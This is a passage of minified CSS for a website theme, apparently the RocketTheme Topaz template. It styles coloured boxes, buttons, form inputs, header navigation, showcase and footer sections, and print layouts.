!important}.box-purple.moduletable,.box-purple.widget,.box-purple.g-outer-box,.box-purple>.g-content{background:#874f9a}.box-purple .button{border:0 none;border-bottom:2px solid transparent;line-height:2.5;border-radius:0;color:#fff !important;box-shadow:none;padding:0;margin-bottom:0;font-weight:700;font-size:0.9rem;cursor:pointer}.box-purple .button:hover,.box-purple .button:active,.box-purple .button:focus{background:none;box-shadow:none}.box-purple a{color:#c09ccc}.box-purple a:hover{color:#5b3567}.box-purple .button.button-3,.box-purple .button.button-4,.title-purple .button.button-3,.title-purple .button.button-4{color:#3d2446}.box-purple .button.button-3:hover,.box-purple .button.button-3:active,.box-purple .button.button-3:focus,.box-purple .button.button-4:hover,.box-purple .button.button-4:active,.box-purple .button.button-4:focus,.title-purple .button.button-3:hover,.title-purple .button.button-3:active,.title-purple .button.button-3:focus,.title-purple .button.button-4:hover,.title-purple .button.button-4:active,.title-purple .button.button-4:focus{color:#fff;border-color:#fff}.title-blue .g-title{color:#279fba;border:0 none}.title-blue .button{color:#279fba !important}.box-blue.moduletable,.box-blue.widget,.box-blue.g-outer-box,.box-blue>.g-content{background:#279fba}.box-blue .button{border:0 none;border-bottom:2px solid transparent;line-height:2.5;border-radius:0;color:#fff !important;box-shadow:none;padding:0;margin-bottom:0;font-weight:700;font-size:0.9rem;cursor:pointer}.box-blue .button:hover,.box-blue .button:active,.box-blue .button:focus{background:none;box-shadow:none}.box-blue a{color:#7dd1e4}.box-blue a:hover{color:#1a697b}.box-blue .button.button-3,.box-blue .button.button-4,.title-blue .button.button-3,.title-blue .button.button-4{color:#114551}.box-blue .button.button-3:hover,.box-blue .button.button-3:active,.box-blue .button.button-3:focus,.box-blue .button.button-4:hover,.box-blue .button.button-4:active,.box-blue .button.button-4:focus,.title-blue .button.button-3:hover,.title-blue .button.button-3:active,.title-blue .button.button-3:focus,.title-blue .button.button-4:hover,.title-blue .button.button-4:active,.title-blue .button.button-4:focus{color:#fff;border-color:#fff}.title-orange .g-title{color:#ee7933;border:0 none}.title-orange .button{color:#ee7933 !important}.box-orange.moduletable,.box-orange.widget,.box-orange.g-outer-box,.box-orange>.g-content{background:#ee7933}.box-orange .button{border:0 none;border-bottom:2px solid transparent;line-height:2.5;border-radius:0;color:#fff !important;box-shadow:none;padding:0;margin-bottom:0;font-weight:700;font-size:0.9rem;cursor:pointer}.box-orange .button:hover,.box-orange .button:active,.box-orange .button:focus{background:none;box-shadow:none}.box-orange a{color:#f8c6a9}.box-orange a:hover{color:#c45410}.box-orange .button.button-3,.box-orange .button.button-4,.title-orange .button.button-3,.title-orange .button.button-4{color:#95400c}.box-orange .button.button-3:hover,.box-orange .button.button-3:active,.box-orange .button.button-3:focus,.box-orange .button.button-4:hover,.box-orange .button.button-4:active,.box-orange .button.button-4:focus,.title-orange .button.button-3:hover,.title-orange .button.button-3:active,.title-orange .button.button-3:focus,.title-orange .button.button-4:hover,.title-orange .button.button-4:active,.title-orange .button.button-4:focus{color:#fff;border-color:#fff}.spaced .g-content{margin:1px}.bordered .g-content{border:1px solid rgba(231,232,234,0.25);margin:1px}.shadow .g-content{box-shadow:1px 1px 1px rgba(0,0,0,0.1)}.shadow2 .g-content{box-shadow:0 0 4px rgba(0,0,0,0.15)}.disabled .g-content{opacity:0.4}.square .g-content{border-radius:none}.rounded .g-content{border-radius:0.1875rem;overflow:hidden}.no-bg-image{background-image:none !important}.g-block-divider{background:rgba(231,232,234,0.25);height:5px;margin-top:8rem;margin-bottom:8rem}.equal-height #g-aside,.equal-height #g-mainbar,.equal-height #g-sidebar{width:100%}.equal-height .g-content{flex-basis:100%;width:auto}.button,.g-pricingtable .button{display:inline-block;font-family:"nexa";font-weight:700;color:#9ee02d;font-size:0.9rem;line-height:1.8;text-transform:uppercase;margin:0 0 0.5rem 0;padding:0.5rem 0.9rem;padding-bottom:0.3rem;border-radius:0.4rem;vertical-align:middle;text-shadow:none;transition:all 0.2s}.button:hover,.g-pricingtable .button:hover,.button:active,.g-pricingtable .button:active,.button:focus,.g-pricingtable .button:focus{color:#152248}.button .fa{font-size:1.4rem}.button.button-square{border-radius:0}.button.button-square[class*="button"]{border-radius:0}.button.button-block{display:block}.button.button-xlarge{font-size:1.3rem}.button.button-large{font-size:1.1rem}.button.button-medium{font-size:0.9rem}.button.button-small{font-size:0.7rem}.button.button-xsmall{font-size:0.5rem}.button.button-alt{background:#9ee02d}.button.button-alt:hover,.button.button-alt:active,.button.button-alt:focus{background:#82be1c}.dir-ltr .button.button-alt.button-special:before{border-left:1px solid #88c71d;border-bottom:1px solid #88c71d}.dir-rtl .button.button-alt.button-special:after{border-right:1px solid #88c71d;border-bottom:1px solid #88c71d}.button.button-3,.button.button-4,.button.button-grey,.button.button-pink,.button.button-red,.button.button-purple,.button.button-orange,.button.button-blue{color:#fff !important}.button.button-3.button-3,.button.button-3.button-4,.button.button-4.button-3,.button.button-4.button-4,.button.button-grey.button-3,.button.button-grey.button-4,.button.button-pink.button-3,.button.button-pink.button-4,.button.button-red.button-3,.button.button-red.button-4,.button.button-purple.button-3,.button.button-purple.button-4,.button.button-orange.button-3,.button.button-orange.button-4,.button.button-blue.button-3,.button.button-blue.button-4{background:transparent}.button.button-3.button-3:hover,.button.button-3.button-3:active,.button.button-3.button-3:focus,.button.button-3.button-4:hover,.button.button-3.button-4:active,.button.button-3.button-4:focus,.button.button-4.button-3:hover,.button.button-4.button-3:active,.button.button-4.button-3:focus,.button.button-4.button-4:hover,.button.button-4.button-4:active,.button.button-4.button-4:focus,.button.button-grey.button-3:hover,.button.button-grey.button-3:active,.button.button-grey.button-3:focus,.button.button-grey.button-4:hover,.button.button-grey.button-4:active,.button.button-grey.button-4:focus,.button.button-pink.button-3:hover,.button.button-pink.button-3:active,.button.button-pink.button-3:focus,.button.button-pink.button-4:hover,.button.button-pink.button-4:active,.button.button-pink.button-4:focus,.button.button-red.button-3:hover,.button.button-red.button-3:active,.button.button-red.button-3:focus,.button.button-red.button-4:hover,.button.button-red.button-4:active,.button.button-red.button-4:focus,.button.button-purple.button-3:hover,.button.button-purple.button-3:active,.button.button-purple.button-3:focus,.button.button-purple.button-4:hover,.button.button-purple.button-4:active,.button.button-purple.button-4:focus,.button.button-orange.button-3:hover,.button.button-orange.button-3:active,.button.button-orange.button-3:focus,.button.button-orange.button-4:hover,.button.button-orange.button-4:active,.button.button-orange.button-4:focus,.button.button-blue.button-3:hover,.button.button-blue.button-3:active,.button.button-blue.button-3:focus,.button.button-blue.button-4:hover,.button.button-blue.button-4:active,.button.button-blue.button-4:focus{background:transparent}.button.button-3{border-radius:0;color:#fff !important;background:#152248 !important;border:2px solid #152248}.button.button-3:hover,.button.button-3:active,.button.button-3:focus{background:#04060d !important;border-color:#04060d !important;color:#fff !important}.button.button-4{color:#fff !important;background:#152248 !important;border:2px solid #152248}.button.button-4:hover,.button.button-4:active,.button.button-4:focus{background:#04060d !important;border-color:#04060d !important;color:#fff !important}.button.button-grey{background:#95a5a6;border-color:#95a5a6}.button.button-grey.button-3,.button.button-grey.button-4{background:transparent !important;color:#95a5a6 !important;border:2px solid #95a5a6}.button.button-grey.button-3:hover,.button.button-grey.button-3:active,.button.button-grey.button-3:focus,.button.button-grey.button-4:hover,.button.button-grey.button-4:active,.button.button-grey.button-4:focus{border-color:#6d8082 !important;color:#6d8082 !important}.button.button-grey:hover,.button.button-grey:active,.button.button-grey:focus{background:#6d8082;border-color:#6d8082}.button.button-pink{background:#d13b7b;border-color:#d13b7b}.button.button-pink.button-3,.button.button-pink.button-4{background:transparent !important;color:#d13b7b !important;border:2px solid #d13b7b}.button.button-pink.button-3:hover,.button.button-pink.button-3:active,.button.button-pink.button-3:focus,.button.button-pink.button-4:hover,.button.button-pink.button-4:active,.button.button-pink.button-4:focus{border-color:#9b2457 !important;color:#9b2457 !important}.button.button-pink:hover,.button.button-pink:active,.button.button-pink:focus{background:#9b2457;border-color:#9b2457}.button.button-red{background:#ef4a44;border-color:#ef4a44}.button.button-red.button-3,.button.button-red.button-4{background:transparent !important;color:#ef4a44 !important;border:2px solid #ef4a44}.button.button-red.button-3:hover,.button.button-red.button-3:active,.button.button-red.button-3:focus,.button.button-red.button-4:hover,.button.button-red.button-4:active,.button.button-red.button-4:focus{border-color:#d41912 !important;color:#d41912 !important}.button.button-red:hover,.button.button-red:active,.button.button-red:focus{background:#d41912;border-color:#d41912}.button.button-purple{background:#874f9a;border-color:#874f9a}.button.button-purple.button-3,.button.button-purple.button-4{background:transparent !important;color:#874f9a !important;border:2px solid #874f9a}.button.button-purple.button-3:hover,.button.button-purple.button-3:active,.button.button-purple.button-3:focus,.button.button-purple.button-4:hover,.button.button-purple.button-4:active,.button.button-purple.button-4:focus{border-color:#5b3567 !important;color:#5b3567 !important}.button.button-purple:hover,.button.button-purple:active,.button.button-purple:focus{background:#5b3567;border-color:#5b3567}.button.button-orange{background:#ee7933;border-color:#ee7933}.button.button-orange.button-3,.button.button-orange.button-4{background:transparent !important;color:#ee7933 !important;border:2px solid #ee7933}.button.button-orange.button-3:hover,.button.button-orange.button-3:active,.button.button-orange.button-3:focus,.button.button-orange.button-4:hover,.button.button-orange.button-4:active,.button.button-orange.button-4:focus{border-color:#c45410 !important;color:#c45410 !important}.button.button-orange:hover,.button.button-orange:active,.button.button-orange:focus{background:#c45410;border-color:#c45410}.button.button-blue{background:#279fba;border-color:#279fba}.button.button-blue.button-3,.button.button-blue.button-4{background:transparent !important;color:#279fba !important;border:2px solid #279fba}.button.button-blue.button-3:hover,.button.button-blue.button-3:active,.button.button-blue.button-3:focus,.button.button-blue.button-4:hover,.button.button-blue.button-4:active,.button.button-blue.button-4:focus{border-color:#1a697b !important;color:#1a697b !important}.button.button-blue:hover,.button.button-blue:active,.button.button-blue:focus{background:#1a697b;border-color:#1a697b}.button.button-arrow{position:relative}.button.button-arrow:before,.button.button-arrow:after{font-family:FontAwesome}.dir-ltr .button.button-arrow:after{content:"";margin-left:1rem}.dir-rtl .button.button-arrow:before{content:"";margin-right:1rem}.button.button-special{position:relative}.dir-ltr .button.button-special:before{position:absolute;content:"";top:8px;bottom:-8px;left:-8px;right:8px;border-left:1px solid #0c1328;border-bottom:1px solid #0c1328}.dir-rtl .button.button-special:after{position:absolute;content:"";top:8px;bottom:-8px;right:-8px;left:8px;border-right:1px solid #0c1328;border-bottom:1px solid #0c1328}.button.button-outline{color:#fff !important;background:transparent;border:1px solid #fff}.dir-ltr .button.button-outline:before{border-left:1px solid #fff;border-bottom:1px solid #fff}.dir-rtl .button.button-outline:after{border-right:1px solid #fff;border-bottom:1px solid #fff}.button.button-outline:hover{border:1px solid #152248;color:#152248 !important}.dir-ltr .button.button-outline:hover:before{border-left:1px solid #152248;border-bottom:1px solid #152248}.dir-rtl .button.button-outline:hover:after{border-right:1px solid #152248;border-bottom:1px solid #152248}.button.button-text-only{padding:0 !important;background:transparent !important;color:#152248 !important}.button.button-text-only:hover{color:#04060d}table{border:1px solid #dedede}th{background:rgba(0,0,0,0.1);padding:0.5rem}td{padding:0.5rem;border:1px solid #dedede}textarea,select[multiple=multiple]{background-color:white;border:1px solid white;box-shadow:inset 0 1px 3px rgba(0,0,0,0.06)}textarea:hover,select[multiple=multiple]:hover{border-color:#152248}textarea:focus,select[multiple=multiple]:focus{border-color:#152248}textarea{width:100%;box-sizing:border-box !important}fieldset.input{margin:0;padding:0}input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="email"],input[type="month"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="time"],input[type="url"],input[type="week"],input:not([type]),textarea{background-color:white;vertical-align:middle;border:1px solid white;box-shadow:inset 0 1px 3px rgba(0,0,0,0.06);font-size:0.9rem;width:100%;line-height:1.5;transition:border-color 0.2s}input[type="color"]:hover,input[type="date"]:hover,input[type="datetime"]:hover,input[type="datetime-local"]:hover,input[type="email"]:hover,input[type="month"]:hover,input[type="number"]:hover,input[type="password"]:hover,input[type="search"]:hover,input[type="tel"]:hover,input[type="text"]:hover,input[type="time"]:hover,input[type="url"]:hover,input[type="week"]:hover,input:not([type]):hover,textarea:hover{border-color:#152248}input[type="color"]:focus,input[type="date"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="email"]:focus,input[type="month"]:focus,input[type="number"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="text"]:focus,input[type="time"]:focus,input[type="url"]:focus,input[type="week"]:focus,input:not([type]):focus,textarea:focus{border-color:#152248}.fp-showcase{margin:0.625rem}.fp-showcase .fp-showcase-left .fp-showcase-statistics{box-shadow:0px 0px 50px rgba(0,0,0,0.2);background:#fff;border-radius:8px 0 0 8px;padding:2.625rem}.dir-rtl .fp-showcase .fp-showcase-left .fp-showcase-statistics{border-radius:0 8px 8px 0}@media only all and (max-width:47.99rem){.fp-showcase .fp-showcase-left .fp-showcase-statistics{border-radius:8px}}.fp-showcase .fp-showcase-left .fp-showcase-tags{padding:0.625rem}.fp-showcase .fp-showcase-left .g-content{margin:0;padding:0}.fp-showcase .fp-showcase-right{box-shadow:0px 0px 50px rgba(0,0,0,0.2);background:#fff;border-radius:0 8px 8px 8px}.dir-rtl .fp-showcase .fp-showcase-right{border-radius:8px 0 8px 8px}.fp-showcase .fp-showcase-right .g-content{margin-left:0}@media only all and (max-width:47.99rem){.fp-showcase .fp-showcase-right .g-content{margin-left:0.625rem}}@media only all and (max-width:47.99rem){.fp-showcase .fp-showcase-right{border-radius:8px}}.fp-showcase .fp-showcase-tags ul li{display:inline-block;list-style-type:none;background:#a4e759;padding:0.4rem 0.8rem;box-shadow:0px 0px 15px rgba(0,0,0,0.1);border-radius:30px;font-size:0.85rem;font-family:"nexa";font-weight:700;color:#fff;margin-bottom:0.425rem;margin-right:0.425rem;transition:background 0.25s}.fp-showcase .fp-showcase-tags ul li a{color:#fff}.fp-showcase .fp-showcase-tags ul li:hover{background:#9de54c}.fp-showcase .fp-showcase-tags .g-content{margin:0;padding:0;padding-right:2rem}.blog-above-tags ul{margin:0}.blog-above-tags ul li{display:inline-block;list-style-type:none;background:rgba(255,255,255,0.5);padding:0.4rem 0.8rem;box-shadow:0px 0px 15px rgba(0,0,0,0.1);border-radius:30px;font-size:0.85rem;font-family:"nexa";font-weight:700;color:#fff;margin-bottom:0.425rem;margin-right:0.425rem;transition:background 0.25s}.blog-above-tags ul li a{color:#fff}.blog-above-tags ul li:hover{background:rgba(168,178,207,0.7)}.g-bottom-aligned{position:relative;z-index:2;margin-top:-2rem}.g-bottom-aligned .g-content{background:#fff;box-shadow:0px 20px 50px rgba(0,0,0,0.2);border-radius:0 0 8px 8px;margin-left:0.25rem}.dir-rtl .g-bottom-aligned .g-content{margin-left:0.57rem;margin-right:0.25rem}#g-container-bottom .g-bottom-owlcarousel .g-owlcarousel-layout-standard{margin:0}@media only all and (min-width:48rem) and (max-width:69.99rem){#g-navigationmain .size-30{flex:0 100%;width:100%}}#g-container-header{padding-bottom:25rem;margin-bottom:-25rem}.g-home-positions #g-container-header,.g-home-particles #g-container-header,.g-error #g-container-header,.g-comingsoon #g-container-header,.g-offline #g-container-header{padding:0;margin:0}#g-container-top{background:#152248;color:#fff}@media print{#g-container-top{background:#fff !important;color:#000 !important}}#g-container-slideshow{background:rgba(0,0,0,0);color:#656a7b}#g-container-slideshow #g-slideshowmain>.g-grid{padding:0 0 3rem 0}#g-container-slideshow .g-content{padding:0.2rem}@media print{#g-container-slideshow{background:#fff !important;color:#000 !important}}#g-container-header{background:#152248;color:#fff;background:url('/templates/rt_topaz/images/backgrounds/header/img-01.png?671f9fa3=') 0 no-repeat,url('/images/headers/windows.jpg') 100% no-repeat,#152248;background-size:74% 100%,26% 100%}.dir-rtl #g-container-header{background:url('/images/headers/windows.jpg') 0 no-repeat,url('/templates/rt_topaz/images/backgrounds/header/img-01.png?671f9fa3=') 100% no-repeat,#152248;background-size:26% 100%,74% 100%}@media only all and (min-width:48rem) and (max-width:69.99rem){.dir-rtl #g-container-header{background:url('/templates/rt_topaz/images/backgrounds/header/img-01.png?671f9fa3=') 0 no-repeat,#152248;background-size:100% 100%}}@media only all and (max-width:47.99rem){.dir-rtl #g-container-header{background:url('/templates/rt_topaz/images/backgrounds/header/img-01.png?671f9fa3=') 0 no-repeat,#152248;background-size:100% 100%}}@media only all and (min-width:48rem) and (max-width:69.99rem){#g-container-header{background:url('/templates/rt_topaz/images/backgrounds/header/img-01.png?671f9fa3=') 0 no-repeat,#152248;background-size:100% 100%}}@media only all and (max-width:47.99rem){#g-container-header{background:url('/templates/rt_topaz/images/backgrounds/header/img-01.png?671f9fa3=') 0 no-repeat,#152248;background-size:100% 100%}}#g-container-header #g-navigationleft,#g-container-header #g-navigationright{width:100%}#g-container-header #g-navigationleft .g-content,#g-container-header #g-navigationright .g-content,#g-container-header #g-navigationmain .g-content{padding-top:4rem;padding-bottom:0.5rem}@media only all and (min-width:48rem) and (max-width:69.99rem){#g-container-header #g-navigationleft .g-content,#g-container-header #g-navigationright .g-content,#g-container-header #g-navigationmain .g-content{padding:2rem}}@media only all and (max-width:47.99rem){#g-container-header #g-navigationleft .g-content,#g-container-header #g-navigationright .g-content,#g-container-header #g-navigationmain .g-content{padding:2rem}}#g-container-header #g-headerleft .g-content,#g-container-header #g-headerright .g-content,#g-container-header #g-headermain .g-content{margin-top:5.1rem}@media only all and (min-width:48rem) and (max-width:69.99rem){#g-container-header #g-headerleft .g-content,#g-container-header #g-headerright .g-content,#g-container-header #g-headermain .g-content{margin:0.625rem}}@media only all and (max-width:47.99rem){#g-container-header #g-headerleft .g-content,#g-container-header #g-headerright .g-content,#g-container-header #g-headermain .g-content{margin:0.625rem}}#g-container-header #g-navigationmain{width:100%;width:85%;background-image:linear-gradient(to left,transparent,rgba(255,255,255,0.03));box-shadow:20px 10px 30px rgba(0,0,0,0.05)}@media only all and (min-width:48rem) and (max-width:69.99rem){#g-container-header #g-navigationmain{width:100%}}@media only all and (max-width:47.99rem){#g-container-header #g-navigationmain{width:100%}}.dir-rtl #g-container-header #g-navigationmain{background-image:linear-gradient(to right,transparent,rgba(255,255,255,0.03))}.dir-rtl #g-container-header .align-left{text-align:right !important}.dir-rtl #g-container-header .align-right{text-align:left !important}#g-container-header #g-navigationright .g-grid{z-index:1;position:relative}#g-container-header .g-owlcarousel-layout-showcase{z-index:1}@media only all and (max-width:47.99rem){#g-container-header .g-owlcarousel-layout-showcase{margin:0 0.625rem;width:auto}}@media only all and (max-width:47.99rem){#g-container-header .nomarginleft{margin-left:0.625rem}}#g-container-header .box5 .g-content{background:none;box-shadow:none}#g-container-header #g-navigationright{margin-left:-73%;width:173%;box-shadow:0 2px 30px rgba(0,0,0,0.05);background:rgba(255,255,255,0.7)}.dir-rtl #g-container-header #g-navigationright{margin-left:0;margin-right:-73%}@media only all and (min-width:48rem) and (max-width:69.99rem){#g-container-header #g-navigationright{margin-left:0;width:100%%}}@media only all and (max-width:47.99rem){#g-container-header #g-navigationright{margin-left:0;width:100%%}}@media only all and (max-width:47.99rem){#g-container-header #g-navigationright .search,#g-container-header #g-navigationright .search-wrapper{margin-left:0}}#g-container-header #g-navigationright .search input[type="search"],#g-container-header #g-navigationright .search input.search-input,#g-container-header #g-navigationright .search-wrapper input[type="search"],#g-container-header #g-navigationright .search-wrapper input.search-input{color:#152248;border-color:rgba(0,0,0,0.1);border-width:2px}#g-container-header #g-navigationright .search input[type="search"]:hover,#g-container-header #g-navigationright .search input[type="search"]:focus,#g-container-header #g-navigationright .search input.search-input:hover,#g-container-header #g-navigationright .search input.search-input:focus,#g-container-header #g-navigationright .search-wrapper input[type="search"]:hover,#g-container-header #g-navigationright .search-wrapper input[type="search"]:focus,#g-container-header #g-navigationright .search-wrapper input.search-input:hover,#g-container-header #g-navigationright .search-wrapper input.search-input:focus{border-color:rgba(0,0,0,0.1);color:#152248}#g-container-header #g-navigationright .search:before,#g-container-header #g-navigationright .search-wrapper:before{color:#152248}#g-container-header .form-inline{margin:0}#g-container-header input[type="search"],#g-container-header input.search-input{border-top:0 none;padding-top:0;padding-bottom:0;border-radius:0;border-width:2px;box-shadow:none;background:none;width:85%;font-family:"nexa";color:#a8b2cf;font-weight:700;border-color:#a8b2cf;margin-left:3rem}.dir-rtl #g-container-header input[type="search"],.dir-rtl #g-container-header input.search-input{margin-left:0;margin-right:3rem}#g-container-header input[type="search"]:hover,#g-container-header input[type="search"]:focus,#g-container-header input.search-input:hover,#g-container-header input.search-input:focus{border-color:#a8b2cf;box-shadow:none;color:#a8b2cf}#g-container-header input[type="search"]:placeholder,#g-container-header input.search-input:placeholder{display:none}@media only all and (min-width:48rem) and (max-width:69.99rem){#g-container-header .search,#g-container-header .search-wrapper{margin-left:0;text-align:center}}#g-container-header .search:before,#g-container-header .search-wrapper:before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";color:#a8b2cf;position:absolute;font-size:1.5rem;transform:scaleX(-1)}@media only all and (min-width:48rem) and (max-width:69.99rem){#g-container-header .search:before,#g-container-header .search-wrapper:before{display:block;margin-left:2rem}.dir-rtl #g-container-header .search:before,.dir-rtl #g-container-header .search-wrapper:before{margin-left:0;margin-right:2rem}}#g-container-header a{color:#fff}#g-container-header a:hover{color:#9ee02d}#g-container-header .g-content-array .g-content{margin:0 !important}#g-container-header .g-item-title{font-size:3.7rem;font-weight:400}@media only all and (max-width:47.99rem){#g-container-header .g-item-title{font-size:2.1rem}}@media only all and (min-width:48rem) and (max-width:69.99rem){#g-container-header .g-item-title{font-size:2.7rem}}#g-container-header .g-item-title strong{font-weight:400;color:#9ee02d}#g-container-header h3.g-title{font-family:"nexa";color:#a8b2cf;letter-spacing:10px}#g-container-header .g-array-item-read-more button{color:#fff;margin:3rem 0 0 0;padding:0;background:none;text-transform:none}#g-container-header .g-array-item-read-more button:before{font-family:FontAwesome;padding-right:0.625rem}.dir-rtl #g-container-header .g-array-item-read-more button:before{float:right;padding-left:0.625rem;padding-right:0;content:""}#g-container-header .g-array-item-read-more button:hover{color:#9ee02d !important}#g-container-header .g-array-item-text{font-size:1.3rem;color:#a8b2cf}@media only all and (max-width:47.99rem){#g-container-header .g-array-item-text{font-size:0.9rem}}#g-container-header .g-main-nav{font-family:"nexa";position:relative}#g-container-header .g-main-nav .g-toplevel>li>.g-menu-item-container{text-transform:uppercase}#g-container-header .g-main-nav .g-toplevel>li>.g-menu-item-container>.g-menu-item-content{color:#a8b2cf}#g-container-header .g-main-nav .g-toplevel>li>.g-menu-item-container .g-menu-parent-indicator:after{content:"";color:#a8b2cf;opacity:1}#g-container-header .g-main-nav .g-toplevel>li:hover>.g-menu-item-container,#g-container-header .g-main-nav .g-toplevel>li.active>.g-menu-item-container{color:#fff}#g-container-header .g-main-nav .g-toplevel>li:hover>.g-menu-item-container>.g-selected,#g-container-header .g-main-nav .g-toplevel>li.active>.g-menu-item-container>.g-selected{color:#fff}#g-container-header .g-main-nav .g-toplevel>li:hover>.g-menu-item-container>.g-menu-item-content,#g-container-header .g-main-nav .g-toplevel>li.active>.g-menu-item-container>.g-menu-item-content{color:#fff}#g-container-header .g-main-nav .g-toplevel>li:hover>.g-menu-item-container .g-menu-parent-indicator:after,#g-container-header .g-main-nav .g-toplevel>li.active>.g-menu-item-container .g-menu-parent-indicator:after{content:"" !important}#g-container-header .g-main-nav .g-sublevel>li{margin:0.625rem;padding:0}#g-container-header .g-main-nav .g-sublevel>li>.g-menu-item-container{font-size:0.9rem;padding:0.425rem}#g-container-header .g-main-nav .g-sublevel>li>.g-menu-item-container:hover{color:#273908}#g-container-header .g-main-nav .g-dropdown{border-radius:8px;background:#9ee02d}#g-container-header .g-main-nav .g-preset-thumbnails a:hover{color:#273908}.g-wrapper{position:relative}@media print{#g-header,#g-container-header{background:#fff !important;color:#000 !important}}#g-container-above{background:rgba(0,0,0,0);color:#656a7b}#g-container-above .g-title{color:#a8b2cf}#g-container-above .g-simplecontent-item-content-title{font-size:3.7rem;font-weight:400;color:#fff}@media only all and (max-width:47.99rem){#g-container-above .g-simplecontent-item-content-title{font-size:2.1rem}}@media only all and (min-width:48rem) and (max-width:69.99rem){#g-container-above .g-simplecontent-item-content-title{font-size:2.7rem}}#g-container-above .g-simplecontent-item-leading-content{font-size:1.3rem;color:#a8b2cf}@media only all and (max-width:47.99rem){#g-container-above .g-simplecontent-item-leading-content{font-size:0.9rem}}@media print{#g-container-above{background:#fff !important;color:#000 !important}}#g-container-showcase{background:rgba(0,0,0,0);color:#656a7b}#g-container-showcase #g-showcasemain>.g-grid,#g-container-showcase #g-showcaseleft2>.g-grid{padding:3rem 0}#g-container-showcase .g-grid{z-index:2;position:relative}#g-container-showcase .platform-content{margin-bottom:0;padding-bottom:0}#g-container-showcase h3.g-title{opacity:0.5}#g-container-showcase .g-content-array .g-array-item .g-array-item-image{margin-top:2rem;margin-right:20px;margin-bottom:0.625rem;float:left}.dir-rtl #g-container-showcase .g-content-array .g-array-item .g-array-item-image{float:right;margin-right:0;margin-left:20px}#g-container-showcase .g-content-array .g-array-item .g-array-item-image img{width:70px;height:70px;border-radius:2px}#g-container-showcase .g-content-array .g-array-item .g-array-item-image~.g-array-item-text{margin-left:90px}.dir-rtl #g-container-showcase .g-content-array .g-array-item .g-array-item-image~.g-array-item-text{margin-left:0;margin-right:90px}#g-container-showcase .g-content-array .g-array-item .g-array-item-details{display:table-header-group}#g-container-showcase .g-content-array .g-array-item .g-array-item-details .g-array-item-category{display:block;color:#9ee02d;font-family:"nexa";font-weight:700;font-size:0.7rem;line-height:1.2;text-transform:uppercase;margin-bottom:0.625rem}#g-container-showcase .g-content-array .g-array-item .g-array-item-details .g-array-item-category i{display:none}#g-container-showcase .g-content-array .g-array-item .g-array-item-details .g-array-item-category a{color:#9ee02d}#g-container-showcase .g-content-array .g-array-item .g-array-item-title{display:table-row-group}#g-container-showcase .g-content-array .g-array-item .g-array-item-title .g-item-title{font-weight:400;font-size:1.5rem;margin-top:0}@media only all and (max-width:47.99rem){#g-container-showcase .g-content-array .g-array-item .g-array-item-title .g-item-title{font-size:1.1rem}}#g-container-showcase .g-content-array .g-array-item .g-array-item-text{padding-bottom:1rem;font-size:0.9rem}#g-container-showcase .g-content-array .g-array-item-read-more{margin-left:90px}.dir-rtl #g-container-showcase .g-content-array .g-array-item-read-more{margin-left:0;margin-right:90px}#g-container-showcase .g-content-array .g-array-item-read-more button{color:#9ee02d;padding:0;background:none;text-transform:none}#g-container-showcase .g-content-array .g-array-item-read-more button:before{font-family:FontAwesome;padding-right:0.625rem;content:""}.dir-rtl #g-container-showcase .g-content-array .g-array-item-read-more button:before{float:right;padding-left:0.625rem;padding-right:0;content:""}#g-container-showcase .g-content-array .g-array-item-read-more button:hover{color:#656a7b !important}@media print{#g-container-showcase{background:#fff !important;color:#000 !important}}#g-container-utility{background:rgba(0,0,0,0);color:#656a7b}@media print{#g-container-utility{background:#fff !important;color:#000 !important}}#g-container-feature{background:rgba(0,0,0,0);color:#656a7b}#g-container-feature #g-featuremain>.g-grid{padding:0 0 3rem 0}#g-container-feature .g-content{padding:0.2rem}@media print{#g-container-feature{background:#fff !important;color:#000 !important}}#g-mainbar{background:#fff;color:#656a7b;box-shadow:0px 0px 50px rgba(0,0,0,0.2);border-radius:8px;margin:0.625rem}@media print{#g-mainbar{background:#fff !important;color:#000 !important}}#g-aside{background:#fff;color:#656a7b;box-shadow:0px 0px 50px rgba(0,0,0,0.2);border-radius:8px;margin:0.625rem}@media print{#g-aside{background:#fff !important;color:#000 !important}}#g-sidebar{background:#fff;color:#656a7b;position:relative;box-shadow:0px 0px 50px rgba(0,0,0,0.2);border-radius:8px;margin:0.625rem}@media print{#g-sidebar{background:#fff !important;color:#000 !important}}#g-container-expanded{background:rgba(0,0,0,0);color:#656a7b}@media print{#g-container-expanded{background:#fff !important;color:#000 !important}}#g-container-extension{background:rgba(0,0,0,0);color:#656a7b}@media print{#g-container-extension{background:#fff !important;color:#000 !important}}#g-container-bottom{background:rgba(0,0,0,0);color:#656a7b}#g-container-bottom #g-bottommain>.g-grid:last-child{padding:0 0 3rem 0}#g-container-bottom .g-owlcarousel-layout-standard{margin:0 2rem}#g-container-bottom .g-owlcarousel-layout-standard .owl-nav .owl-prev{left:-33px}#g-container-bottom .g-owlcarousel-layout-standard .owl-nav .owl-next{right:-33px}#g-container-bottom .g-owlcarousel-layout-standard .owl-nav div,#g-container-bottom .g-owlcarousel-layout-standard .owl-nav button{border-radius:0;height:auto;width:30px;border-width:1px;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center}#g-container-bottom .g-owlcarousel-layout-standard .owl-item{padding:0 0.625rem}#g-container-bottom .g-owlcarousel-layout-standard .owl-item>div{box-shadow:none}#g-container-bottom .g-owlcarousel-layout-standard .owl-item>div .image img{border-radius:0}@media print{#g-container-bottom{background:#fff !important;color:#000 !important}}#g-container-footer{background:#152248;color:#fff}#g-container-footer .g-simplemenu-particle .g-simplemenu li,#g-container-footer .g-simplemenu-particle .g-simplemenu a{color:#fff}.dir-rtl #g-container-footer .align-right{text-align:left !important}#g-container-footer #g-footermain{border-bottom:1px solid rgba(255,255,255,0.05)}@media only all and (max-width:47.99rem){#g-container-footer #g-footermain .g-simplemenu-particle{text-align:center}#g-container-footer #g-footermain .g-simplemenu-particle .g-simplemenu{width:100%}#g-container-footer #g-footermain .nopaddingleft .g-simplemenu-particle{padding-left:2rem}#g-container-footer #g-footermain .g-social{padding-right:2rem}}@media print{#g-container-footer{background:#fff !important;color:#000 !important}}#g-container-copyright{background:#152248;color:#fff}#g-container-copyright 